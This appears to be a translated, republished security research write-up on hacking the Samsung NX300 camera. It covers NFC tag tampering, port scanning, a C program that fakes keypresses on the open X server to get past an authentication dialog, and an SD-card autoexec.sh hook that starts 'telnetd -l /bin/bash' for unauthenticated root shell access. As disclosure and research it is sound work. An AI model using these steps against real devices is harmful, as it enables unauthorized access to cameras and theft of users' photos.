揭秘黑客是如何黑掉三星NX300智能相机的

三星NX300是一款无反光相机且内置NFC功能并可以连接WiFi。你可以通过连接本地WiFi将需要上传的内容传至云服务器,通过DLNA电视或智能手机来分享图片,对于后者提供了远程远程取景器以及MobileLink 功能,通过没有加密的无线接入点可以访问X server以及任何数据。
下文将会展示过程,当然你也可以随时关注这个项目。
NFC标签
Ntag203是指NFC里面的芯片的一种,同时也是是NXP推出的第一款针对NFC的芯片。利用预编程在用户存储器缓冲区里面的SRAM映射允许NDEF消息内容的动态更新,通过谷歌商店下载并安装三星智能相机APP,然后向应用程序提供无线接入点名称。
Type: MIME: application/com.samsungimaging.connectionmanager
Payload: AP_SSC_NX300_0-XX:XX:XX
Type: EXTERNAL: urn:nfc:ext:android.com:pkg
Payload: com.samsungimaging.connectionmanager
标签是可以擦写的,所以一些恶意攻击者可以修改标签来下载恶意程序,然后再打开网页发现访问的是非法网站,通过具有NFC功能的智能手机就可以看到,这可以证明修改
标签可以自定义一个网站链接,deployed标签是支持长久写入锁定的,如果你遇到一个爱开玩笑的恶意攻击者,会把你的设备定向到一个色情网站。
WiFi无线网络
你可以配置NX300来连接无线网络,它会开放一些功能,例如DLNA功能,来运行一下端口扫描来看看都有什么服务
megavolt:~# nmap -sS -O nx300
Starting Nmap 6.25 ( http://nmap.org ) at 2013-11-21 22:37 CET
Nmap scan report for nx300.local (192.168.0.147)
Host is up (0.0089s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
6000/tcp open X11
MAC Address: A0:21:95:**:**:** (Unknown)
No exact OS matches for host (If you know what OS is running on it, see here ).
当“E-Mail”应用程序打开之后,开始扫描,当MobileLink、7676/tcp以及AllShare Play开启。此外,远程取景器模式开启,也需要打开7679/tcp。
X Server
X Server是开放的吗?
georg@megavolt:~$ DISPLAY=nx300:0 xlsfonts
-misc-fixed-medium-r-semicondensed–0-0-75-75-c-0-iso8859-1
-misc-fixed-medium-r-semicondensed–13-100-100-100-c-60-iso8859-1
-misc-fixed-medium-r-semicondensed–13-120-75-75-c-60-iso8859-1
6×13
cursor
fixed
georg@megavolt:~$ DISPLAY=nx300:0 xrandr
Screen 0: minimum 320 x 200, current 480 x 800, maximum 4480 x 4096
LVDS1 connected 480×800+0+0 (normal left inverted right x axis y axis) 480mm x 800mm
480×800 60.0*+
HDMI1 disconnected (normal left inverted right x axis y axis)
georg@megavolt:~$ for i in $(xdotool search ‘.’) ; do xdotool getwindowname $i ; done
Defaulting to search window name, class, and classname
Enlightenment Background
acdaemon,key,receiver
Enlightenment Black Zone (0)
Enlightenment Frame
di-camera-app-nx300
Enlightenment Frame
smart-wifi-app-nx300
不!这个X server并没有受到保护,这里出现了运行程序提示,我们甚至可以在里面运行应用程序,但显示内容有限

X11 Key
利用相机上键子与X11系统功能进行绑定,如下

无线网客户端:固件更新检测
当相机开启时候,会进行检索,向 http://gld.samsungosp.com 发出一个请求
请求:
GET / HTTP/1.1
Content-Type: text/xml;charset=utf-8
Accept: application/x-shockwave-flash, application/vnd.ms-excel, */*
Accept-Language: ko
User-Agent: Mozilla/4.0
Host: gld.samsungosp.com
返回结果
HTTP/1.1 200 OK
Accept-Ranges: bytes
Content-Type: text/html
Date: Thu, 28 Nov 2013 16:23:48 GMT
Last-Modified: Mon, 31 Dec 2012 02:23:18 GMT
Server: nginx/0.7.65
Content-Length: 7
Connection: keep-alive
200 OK
响应:
这看起来像是空操作指令,但也许这是一个后门,允许远程执行代码?谁知道?然后向 http://ipv4.connman.net/online/status.html 发出请求,返回一个空文件。里面的文件头含有你的位置信息(显然是从IP地址获取的)
X-ConnMan-Status: online
X-ConnMan-Client-IP: ###.###.##.###
X-ConnMan-Client-Address: ###.###.##.###
X-ConnMan-Client-Continent: EU
X-ConnMan-Client-Country: DE
X-ConnMan-Client-Region: ##
X-ConnMan-Client-City: ###### (my actual city)
X-ConnMan-Client-Latitude: ##.166698
X-ConnMan-Client-Longitude: ##.666700
X-ConnMan-Client-Timezone: Europe/Berlin
好吧他们知道我的IP,至少没有查询任何特定的标识符然后发送,最后一步,相机固件版本更新以及根据日志重新定向到一个XML文档。到目前为止已知的版本:
1.40 XML (ZIP, 241MB)
1.32 XML (ZIP, 241MB)
WiFi接入点:UPnP/DLNA
两个应用程序(MobileLink, Remote Viewfinder)连接未加密无线接入点 AP_SSC_NX300_0-XX:XX:XX (XX:XX:XX是Mac地址一部分),值得注意的是,这里有一个认证的对话框,防止远程控制。

不幸的是这个对话框出现在开放的X server上面,所以我们需要伪造一个KP_Return事件(基于bharathisubramanian实例),根据启用的不同模式,我们可以连接任意的客户端,然后利用sd卡下载图片资料。
#include <X11/Xlib.h>
#include <X11/Intrinsic.h>
#include <X11/extensions/XTest.h>
#include <unistd.h>
/* Send Fake Key Event */
static void SendKey (Display * disp, KeySym keysym, KeySym modsym){
KeyCode keycode = 0, modcode = 0;
keycode = XKeysymToKeycode (disp, keysym);
if (keycode == 0) return;
XTestGrabControl (disp, True);
/* Generate modkey press */
if (modsym != 0) {
modcode = XKeysymToKeycode(disp, modsym);
XTestFakeKeyEvent (disp, modcode, True, 0);
}
/* Generate regular key press and release */
XTestFakeKeyEvent (disp, keycode, True, 0);
XTestFakeKeyEvent (disp, keycode, False, 0);
/* Generate modkey release */
if (modsym != 0)
XTestFakeKeyEvent (disp, modcode, False, 0);
XSync (disp, False);
XTestGrabControl (disp, False);
}
/* Main Function */
int main (){
Display *disp = XOpenDisplay (NULL);
sleep (1);
/* Send Return */
SendKey (disp, XK_Return, 0);
}
DLNA服务:远程取景器
当使用安卓系统应用程序里面查询功能DLNA 服务会暴漏出相机的一些问题,设备名称[Camera]NX300,可以通过HTTP 请求发送 http://nx300:7676/smp_2_
<dlna:X_DLNADOC>DMS-1.50</dlna:X_DLNADOC>
<deviceType>urn:schemas-upnp-org:device:MediaServer:1</deviceType>
<friendlyName>[Camera]NX300</friendlyName>
<manufacturer>Samsung Electronics</manufacturer>
<manufacturerURL> http://www.samsung.com </manufacturerURL>
<modelDescription>Samsung Camera DMS</modelDescription>
<modelName>SP1</modelName>
<modelNumber>1.0</modelNumber>
<modelURL> http://www.samsung.com </modelURL>
<serialNumber>20081113 Folderview</serialNumber>
<sec:X_ProductCap>smi,getMediaInfo.sec,getCaptionInfo.sec</sec:X_ProductCap>
<UDN>uuid:XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</UDN>
<serviceList>
<service>
<serviceType>urn:schemas-upnp-org:service:ContentDirectory:1</serviceType>
<serviceId>urn:upnp-org:serviceId:ContentDirectory</serviceId>
<controlURL>/smp_4_</controlURL>
<eventSubURL>/smp_5_</eventSubURL>
<SCPDURL>/smp_3_</SCPDURL>
</service>
<service>
<serviceType>urn:schemas-upnp-org:service:ConnectionManager:1</serviceType>
<serviceId>urn:upnp-org:serviceId:ConnectionManager</serviceId>
<controlURL>/smp_7_</controlURL>
<eventSubURL>/smp_8_</eventSubURL>
<SCPDURL>/smp_6_</SCPDURL>
</service>
</serviceList>
<sec:deviceID>
</sec:deviceID>
</device>
附加SOAP服务来改变对焦和闪光灯设置 (/smp_3_)

另外一种服务图像/视频 (/smp_4_)
<?xml version=”1.0″ encoding=”utf-8″?>
<s:Envelope xmlns:s=” http://schemas.xmlsoap.org/soap/envelope/ ” s:encodingStyle=” http://schemas.xmlsoap.org/soap/encoding/ “>
<s:Body>
<u:GetInfomationResponse xmlns:u=”urn:schemas-upnp-org:service:ContentDirectory:1″>
<GETINFORMATIONRESULT>
<Resolutions>
<Resolution><Width>5472</Width><Height>3648</Height></Resolution>
<Resolution><Width>1920</Width><Height>1080</Height></Resolution>
</Resolutions>
<Flash>
<Supports><Support>off</Support><Support>auto</Support></Supports>
<Defaultflash>auto</Defaultflash>
</Flash>
<FlashDisplay>
<Supports><Support>off</Support><Support>auto</Support></Supports>
<CurrentFlashDisplay>off</CurrentFlashDisplay>
</FlashDisplay>
<ZoomInfo>
<DefaultZoom>0</DefaultZoom>
<MaxZoom>1</MaxZoom>
</ZoomInfo>
<AVAILSHOTS>289</AVAILSHOTS>
<ROTATION>1</ROTATION>
<StreamQuality>
<Quality><Option>high</Option><Option>low</Option></Quality>
<Default>high</Default>
</StreamQuality>
</GETINFORMATIONRESULT>
<StreamUrl>
<QualityHighUrl> http://192.168.102.1:7679/livestream.avi </QualityHighUrl>
<QualityLowUrl> http://192.168.102.1:7679/qvga_livestream.avi </QualityLowUrl>
</StreamUrl>
</u:GetInfomationResponse>
</s:Body>
</s:Envelope>
再触发正确的指令后,一个在线的视频出现在 http://nx300:7679/livestream.avi ,如果尝试利用 wget或mplayer获取一些视频会失败。“源代码”在三星的开源软件发布 平台 ,压缩包大小约834MB,主要包括三份 rootfs image(每份400-500MB),还有一些脚本程序。当然在TIZEN/project/NX300/image/rootdir/opt/sd0/DCIM/100PHOTO下面会有一些Obamapics。该项目建立在旧版本的Tizen系统上,我在这方面不是高手,有些人会将这些分开,生成一个正确的运行环境或利用OpenWRT端口。
上面已经对NFC以及WiFi功能做了介绍,下面将会更深入的介绍,在相机上获取root权限并远程执行shell脚本程序,这个过程比较实用可以借鉴到不同的电子产品,例如家用路由器、智能电视机等。
固件:寻找漏洞
大多数的固件都在运行时会给用户提供一个shell脚本,这个功能通常是在“software engineers”添加的,从另一方面来看,这也是一个本地权限“后门”,对于相机,sd卡是一个存储与搜索文件的好地方。其它的一些设备可能从U盘或内置硬盘来运行程序。
通常情况下我们升级固件文件(nx300.bin压缩包大小241MB),通过 binwalk(固件分析软件)分析,设置并挂载根文件系统,然而在这种情况下,三星开源软件发布平台曾发布一个根系统文件树TIZEN/project/NX300/image/rootfs
georg@megavolt:TIZEN/project/NX300/image/rootfs$ ls -l
total 72
drwxr-xr-x 4 4096 Oct 16 2013 bin/
drwxr-xr-x 3 4096 Oct 16 2013 data/
drwxr-xr-x 3 4096 Oct 16 2013 dev/
drwxr-xr-x 38 4096 Oct 16 2013 etc/
drwxr-xr-x 9 4096 Oct 16 2013 lib/
-rw-r–r– 1 203 Oct 16 2013 make_image.log
drwxr-xr-x 8 4096 Oct 16 2013 mnt/
drwxr-xr-x 3 4096 Oct 16 2013 network/
drwxr-xr-x 16 4096 Oct 16 2013 opt/
drwxr-xr-x 2 4096 Oct 16 2013 proc/
lrwxrwxrwx 1 13 Oct 16 2013 root -> opt/home/root/
drwxr-xr-x 2 4096 Oct 16 2013 sbin/
lrwxrwxrwx 1 8 Oct 16 2013 sdcard -> /mnt/mmc
drwxr-xr-x 2 4096 Oct 16 2013 srv/
drwxr-xr-x 2 4096 Oct 16 2013 sys/
drwxr-xr-x 2 4096 Oct 16 2013 tmp/
drwxr-xr-x 16 4096 Oct 16 2013 usr/
drwxr-xr-x 13 4096 Oct 16 2013 var/
我们找到对应位置来看看 貌似这个文件make_image.log在相机组装之前,有人忘记清理了(这个文件实际上就存在相机中)
SBS logging begin
Wed Oct 16 14:27:21 KST 2013
WARNING: setting root UBIFS inode UID=GID=0 (root) and permissions to u+rwx,go+rx; use –squash-rino-perm or –nosquash-rino-perm to suppress this warning
如果我们可以认为/sdcard下有symlin,sd卡被挂载在/mnt/mmc目录下,实际上该目录下会有许多之前的脚本或者工具,我们开始运行它们
georg@megavolt:TIZEN/project/NX300/image/rootfs$ grep /mnt/mmc -r .
./etc/fstab:/dev/mmcblk0 /mnt/mmc exfat noauto,user,umask=1000 0 0
./etc/fstab:/dev/mmcblk0p1 /mnt/mmc exfat noauto,user,umask=1000 0 0
./usr/sbin/pivot_rootfs_ubi.sh:umount /oldroot/mnt/mmc
./usr/sbin/rcS.pivot: mkdir -p /mnt/mmc
./usr/sbin/rcS.pivot: mount -t vfat -o noatime,nodiratime $card_path /mnt/mmc
./usr/bin/inspkg.sh: mount -t vfat /dev/mmcblk0 /mnt/mmc
./usr/bin/inspkg.sh: mount -t vfat /dev/mmcblk0p1 /mnt/mmc
./usr/bin/inspkg.sh:mount -t vfat /dev/mmcblk0p1 /mnt/mmc
./usr/bin/inspkg.sh:find /mnt/mmc -name “*$1*.deb” -exec dpkg -i {} /; 2> /dev/null
./usr/bin/ubi_initial.sh:mount -t vfat /dev/mmcblk0p1 /mnt/mmc
./usr/bin/ubi_initial.sh:cd /mnt/mmc
./usr/bin/remount_mmc.sh: nr_mnt_dev=`/usr/bin/stat -c %d /mnt/mmc` #/opt/storage
./usr/bin/remount_mmc.sh: umount /mnt/mmc 2> /dev/null
./usr/bin/remount_mmc.sh: /bin/mount -t vfat /dev/mmcblk${i}p1 /mnt/mmc -o uid=0,gid=0,dmask=0000,fmask=0000,iocharset=iso8859-1,utf8,shortname=mixed
./usr/bin/remount_mmc.sh: /bin/mount -t vfat /dev/mmcblk${i} /mnt/mmc -o uid=0,gid=0,dmask=0000,fmask=0000,iocharset=iso8859-1,utf8,shortname=mixed
[ stripped a bunch of binary matches in /usr/bin and /usr/lib ]
在这里我们可以看到Linux启动配置文件(fstab, rcS.pivot, ubi_initial.sh),这有一个非常有趣的脚本可以让sd卡 (inspkg.sh)安装Debian 软件包,以及50个共享对象,同时在 /mnt/mmc
下存在可执行二进制文件。
脚本安装
首先我们来看看inspkg.sh
#! /bin/sh
echo $1
if [ "$#" = "2" ]
then
if [ "$2" = "0" ]
then
echo -e “mount mmcblk0..”
mount -t vfat /dev/mmcblk0 /mnt/mmc
else
echo -e “mount mmcblk0p1…”
mount -t vfat /dev/mmcblk0p1 /mnt/mmc
fi
else
echo -e “mount mmcblk0p1…”
mount -t vfat /dev/mmcblk0p1 /mnt/mmc
fi
find /mnt/mmc -name “*$1*.deb” -exec dpkg -i {} /; 2> /dev/null
echo -e “sync….”
sync
这是一个 shell 脚本,同时需要1-2个参数。第一个是为了寻找安装包的名称(利用find命令来查找目标名称),第二个命令被用来正确挂载sd卡分区,当然我们也可以用这个命令安装 dropbear、gcc、moon-buggy。现在我们就需要弄清楚这些脚本是如何运行的
georg@megavolt:TIZEN/project/NX300/image/rootfs$ grep -r inspkg.sh .
georg@megavolt:TIZEN/project/NX300/image/rootfs$
然而固件文件中并没有它,我们需要走另外一条路。
Binary Blob
在 /usr/bin目录下,里面最有意思的文件是 di-camera-app-nx300,可以参考/mnt/mmc/Demo/NX300_Demo.mp4,/mnt/mmc/SYSTEM/Device.xml以及/mnt/mmc/sounds/ 目录下的一些WAV文件,这些看起来和用户操作界面操作有关系(删除文件操作等)。这显然是 binary blob可以控制有趣的事情(如用户界面,快门,和图像处理器),目前有不少的电子消费产品已经开源了,并包含一个可执行程序运行库。正如预期的那样,这个程序不知道从哪里冒出来的,但有出现安装过安装包(di-camera-app-nx300 Debian (安装包version 0.2.387))的痕迹。
Package: di-camera-app-nx300
Status: install ok installed
Priority: extra
Section: misc
Installed-Size: 87188
Maintainer: Sookyoung Maeng <[snip]@samsung.com>, Jeounggon Yoo <[snip]@samsung.com>
Architecture: armel
Source: di-camera-app
Version: 0.2.387
Depends: libappcore-common-0, libappcore-efl-0, libaul-1, libbundle-0, libc6 (>= 2.4),
libdevman-0, libdlog-0, libecore, libecore-evas, libecore-file, libecore-input,
libecore-x, libedje (>= 0.9.9.060+svn20100304), libeina (>= 1.0.0.001+svn20100831),
libelm, libevas (>= 0.9.9.060+svn20100203), libgcc1 (>= 1:4.4.0),
libglib2.0-0 (>= 2.12.0), libmm-camcorder, libmm-player, libmm-sound-0,
libmm-utility, libnetwork-0, libnl2 (>= 2.0), libslp-pm-0, libslp-utilx-0,
libstdc++6 (>= 4.5), libvconf-0, libwifi-wolf-client, libx11-6,
libxrandr2 (>= 2:1.2.0), libxtst6, prefman, libproduction-mode,
libfilelistmanagement, libmm-common, libmm-photo, libasl, libdcm,
libcapture-fw-slpcam-nx300, libvideo-player-ext-engine, libhibernation-slpcam-0,
sys-mmap-manager, libstorage-manager, libstrobe, libdustreduction, libmm-slideshow,
di-sensor, libdi-network-dlna-api, libproduction-commands, d4library,
diosal
Description: Digital Imaging inhouse application for nx300
所以这个安装包通过即“ di-camera-app”创建的,除了“内部”,其它地方是不存在的。除了一些启动/停止程序脚本,在 TIZEN/build/exec.sh目录下还有一些有趣的脚本,看起来像是启动和安装混合在一起的脚本程序
#!/bin/sh
#
cp -f *.so /usr/lib
cp -f di-camera-app-nx300 /usr/bin
sync
sync
sync
sleep 1
cd /
startx; di-camera-app &
(因为只有一个是同步的,你可能一直不清楚这一点,如果你保证你的300%数据都已经写入进去可能两个程序都已经在运行状态下了)
当相机应用程序连接WiFi时,你会注意到另外一个“magic binary blob”, smart-wifi-app-nx300(三星创建的名称),然而没有一个程序做出有关代码执行的提示,我们需要更深入的挖掘。
搜索共享库
/usr/lib目录下情况有所不同,从文件中读取字符串到 string对象,一定要注意sd卡挂载点。(限制输出相关线程)
georg@megavolt:TIZEN/project/NX300/image/rootfs$ for f in `grep -l /mnt/mmc *.so` ; do /
echo “— $f” ; strings $f | grep /mnt/mmc; done
[snip]
— libmisc.so
/mnt/mmc
/mnt/mmc/autoexec.sh
— libnetwork.so
/mnt/mmc/iperf.txt
— libstorage.so
/usr/bin/iozone -A -s 40m -U /mnt/mmc -f /mnt/mmc/test -e > /tmp/card_result.txt
cp /tmp/card_result.txt /mnt/mmc
/mnt/mmc/auto_run.sh
/mnt/mmc/autoexec.sh以及/mnt/mmc/auto_run.sh这两个文件目录一直都是我们想要找到的。我们尝试修改其中一个看看会发生什么。
autoexec.sh
为了看见测试结果,我们需要通过USB安装相机驱动,在其文件夹根目录下创建autoexec.sh 文件(Windows用户注意,此处需要UNIX换行符!)
#!/bin/sh
LOG=/mnt/mmc/autoexec.log
date >> $LOG
id >> $LOG
echo “$PATH” >> $LOG
ps axfu >> $LOG
mount >> $LOG
卸载相机驱动,关掉再打开,等待几秒钟,再安装它,如果我们幸运的话可以很快看到测试结果。autoexec.log信息出现了!现在我们可以分析里面的内容了。
Fri May 9 06:25:20 UTC 2014
uid=0(root) gid=0(root)
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/X11R6/bin:/sbin:/usr/local/bin:/usr/scripts
这个输出结果是刚刚出现的,并且以管理员权限运行的。
PID VSZ RSS STAT COMMAND
[stripped boring kernel threads and some columns]
1 2988 52 Ss init
139 11460 1348 S /usr/bin/system_server
144 2652 188 Ss dbus-daemon –system
181 3416 772 Ss /usr/bin/power_manager
232 12268 4608 S<s+ /usr/bin/Xorg :0 -logfile /opt/var/log/Xorg.0.log -ac -noreset /
-r +accessx 0 -config /usr/etc/X11/xorg.conf -configdir /usr/etc/X11/xorg.conf.d
243 2988 76 Ss init
244 2988 56 Ss init
245 2988 60 Ss+ init
246 2988 56 Ss+ init
247 2988 8 S sh /usr/etc/X11/xinitrc
256 20200 2336 S /_ /usr/bin/enlightenment -profile samsung /
-i-really-know-what-i-am-doing-and-accept-full-responsibility-for-it
254 19876 8 S /usr/bin/launchpad_preloading_preinitializing_daemon
255 12648 816 S /usr/bin/ac_daemon
259 3600 8 S dbus-launch –exit-with-session /usr/bin/enlightenment -profile samsung /
-i-really-know-what-i-am-doing-and-accept-full-responsibility-for-it
260 2652 8 Ss /usr/bin/dbus-daemon –fork –print-pid 5 –print-address 7 –session
267 690688 34760 Ssl di-camera-app-nx300
404 2988 520 S /_ sh -c /mnt/mmc/autoexec.sh
405 2988 552 S /_ /bin/sh /mnt/mmc/autoexec.sh
408 2860 996 R /_ ps axfu
脚本程序( di-camera-app-nx300)被创建后,此处显示了详细的信息。这个挂载点也十分正确,上面显示了UBIFS闪存文件系统以及sd卡上的FAT64分区。
rootfs on / type rootfs (rw)
ubi0!rootdir on / type ubifs (ro,relatime,bulk_read,no_chk_data_crc)
devtmpfs on /dev type devtmpfs (rw,relatime,size=47096k,nr_inodes=11774,mode=755)
none on /proc type proc (rw,relatime)
tmpfs on /tmp type tmpfs (rw,relatime)
tmpfs on /var/run type tmpfs (rw,relatime)
tmpfs on /var/lock type tmpfs (rw,relatime)
tmpfs on /var/tmp type tmpfs (rw,relatime)
tmpfs on /var/backups type tmpfs (rw,relatime)
tmpfs on /var/cache type tmpfs (rw,relatime)
tmpfs on /var/local type tmpfs (rw,relatime)
tmpfs on /var/log type tmpfs (rw,relatime)
tmpfs on /var/mail type tmpfs (rw,relatime)
tmpfs on /var/opt type tmpfs (rw,relatime)
tmpfs on /var/spool type tmpfs (rw,relatime)
tmpfs on /opt/var/log type tmpfs (rw,relatime)
sysfs on /sys type sysfs (rw,relatime)
/dev/ubi2_0 on /mnt/ubi2 type ubifs (ro,noatime,nodiratime,bulk_read,no_chk_data_crc)
/dev/ubi1_0 on /mnt/ubi1 type ubifs (rw,noatime,nodiratime,bulk_read,no_chk_data_crc)
/dev/mmcblk0 on /mnt/mmc type exfat (rw,nosuid,nodev,noatime,nodiratime,uid=5000,gid=6,fmask=0022,
dmask=0022,allow_utime=0020,codepage=cp437,iocharset=iso8859-1,namecase=0,errors=remount-ro)
远程访问
当然当你加载第一个WiFi应用程序之前,默认情况下相机是处于没有连接WiFi的状态下。如果在家中可以测试邮件应用程序,当你启动应用程序,看起来相机正在搜索周围的网络(记得配置相机网络开关),并在这个步骤停留一段时间,保证与服务器连接是开放的(通过autoexec.sh)。在网上下载dropbear客户端(dropbear_rsa_host_key and authorized_keys),这就是我遇到的问题
[443] May 09 12:00:45 user ‘root’ has blank password, rejected
运行 Telnet服务
在这个时候我意识到了一件事情,我首先应该检查
lrwxrwxrwx 1 17 May 22 2013 /usr/sbin/telnetd -> ../../bin/busybox
我们自带busybox,同时busybox可以配置telnetd,这样就可以轻松实现远程访问,这个结果和我预期是一样的
georg@megavolt:~$ telnet nx300
Trying 192.168.0.147…
Connected to nx300.local.
Escape character is ‘^]’.
Connection closed by foreign host.
georg@megavolt:~$ telnet nx300
Trying 192.168.0.147…
telnet: Unable to connect to remote host: Connection refused
telnet端口是开放的,某些程序正在运行但是我的程序崩溃了,在重新启动安装之后又出现了该问题
telnetd: can’t find free pty
但该问题的解决方案(点击我)是存在的,现在我们可以开始远程登录相机吧?
georg@megavolt:~$ telnet nx300
Trying 192.168.0.147…
Connected to nx300.local.
Escape character is ‘^]’.
************************************************************
* SAMSUNG LINUX PLATFORM *
************************************************************
nx300 login: root
Login incorrect
到了这一步不能登录了,也许我们可以使用方法绕过这个?没有有关busybox telnetd的任何提示信息?
-l LOGIN Exec LOGIN on connect
也许我们可以利用shell脚本来解决登录密码这个问题?我们来更改sd卡中 autoexec.sh脚本程序来实现这一点?
#!/bin/sh
mkdir -p /dev/pts
mount -t devpts none /dev/pts
telnetd -l /bin/bash -F > /mnt/mmc/telnetd.log 2>&1 &
在重新启动登录之后,进到系统里面了:
georg@megavolt:~$ telnet nx300
Trying 192.168.0.147…
Connected to nx300.local.
Escape character is ‘^]’.
************************************************************
* SAMSUNG LINUX PLATFORM *
************************************************************
nx300:/# cat /proc/cpuinfo
Processor : ARMv7 Processor rev 8 (v7l)
BogoMIPS : 1395.91
Features : swp half thumb fastmult vfp edsp neon vfpv3 tls
CPU implementer : 0×41
CPU architecture: 7
CPU variant : 0×2
CPU part : 0xc09
CPU revision : 8
Hardware : Samsung-DRIMeIV-NX300
Revision : 0000
Serial : 0000000000000000
nx300:/# free
total used free shared buffers cached
Mem: 512092 500600 11492 0 132 41700
-/+ buffers/cache: 458768 53324
Swap: 30716 8084 22632
nx300:/# df -h /
Filesystem Size Used Available Use% Mounted on
ubi0!rootdir 352.5M 290.8M 61.6M 83% /
nx300:/# ls -al /opt/sd0/DCIM/100PHOTO/
total 1584
drwxr-xr-x 2 root root 520 May 22 2013 .
drwxr-xr-x 3 root root 232 May 22 2013 ..
-rwxr-xr-x 1 root root 394775 May 22 2013 SAM_0015.JPG
-rwxr-xr-x 1 root root 335668 May 22 2013 SAM_0016.JPG [Obama was here]
-rwxr-xr-x 1 root root 357591 May 22 2013 SAM_0017.JPG
-rwxr-xr-x 1 root root 291493 May 22 2013 SAM_0018.JPG
-rwxr-xr-x 1 root root 232470 May 22 2013 SAM_0019.JPG
nx300:/#
到了这一步之后,你就获取到网络权限从Linux应用程序到达了这里,你可以在相机上操作更多的东西了。前面已经对远程控制做出了说明,到这里主要是对前面项目做一些整理以及补充。
三星NX300固件更新
固件版本1.41, X server 是关闭的,并且多了一个WiFi加密选项(wpa2)。
【V1.41 ]】
1、增加Wi-Fi隐私锁定功能
2、修改开源许可证
不幸的是,这个八位数的密码可以在1小时左右被GPU加速工具PYRIT破解,虽然没有较高的安全性,但这也取决于攻击者。三星在1.11版本之后的固件就已经将 autoexec.sh,但作者建议移回,认为这不是一个安全问题。
自动上传照片与备份
Markus A. Kuppe已经制作了一个 教程 关于NX300相机上传照片与备份的,主要利用相机上ftp客户端以及树莓派ftp服务器,值得注意的是在相机连接WiFi时候自动打开,利用 DBus以及wpa_supplicant.conf配置文件
cp /mnt/mmc/wpa_supplicant.conf /tmp/
/usr/bin/wlan.sh start NL 0×8210
/usr/sbin/connmand -W nl80211 -r
/usr/sbin/net-config
sleep 2
dbus-send –system –type=method_call –print-reply –dest=net.connman /
/net/connman/service/wifi_a0219572b25b_7777772e6c656d6d737465722e6465_managed_psk /
net.connman.Service.Connect
Jonathan Dieter 做的备份程序( 点击我 )。
附加内核模块
Markus提供了 额外的内核模块 ,可以允许我们扩展功能但又不用重刷固件。
加密照片
Doug Hickok提出了一个方案,他修改了固件使用密匙加密照片,这个比较有趣如果一个摄影师或者记者想要保存照片就可以这样做。储存在sd卡的第一张图片就可以加密同时也可以删除,但
尽量不要在实际中使用,一旦失误操作是很悲剧的。
Samsung NX系列相机
Samsung NX系列相机基于Tizen系统(NX1、NX200、NX2000、NX300M等),作者给出了一些详细信息( 点击我 )。
详细了解( 点击我 )。
*参考来源: op-co ,FB小编亲爱的兔子编译,转载请注明来自FreeBuf黑客与极客(FreeBuf.COM)
- 本文标签: 安装 漏洞 智能 list 智能手机 core IOS 云 FTP服务 tab SVN grep map IDE CTO key 同步 src 下载 linux Nginx unix mail find 安全 数据 TCP Excel 开源 lib Architect root 认证 db swap 网站 黑客 时间 XML 锁 client Word wget 测试 node tar cat 开源软件 代码 实例 参数 build fstab zip 编译 remote 产品 UI API Android 软件 schema 删除 远程访问 ssl 端口 git 线程 Region SOA HTML 兔子 ftp http Features rmi 服务器 windows ip description 配置 管理 App 谷歌 Connection ask Logging 目录 备份 IBM shell
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](http://www.liuhaihua.cn/img/qrcode_gzh.jpg)

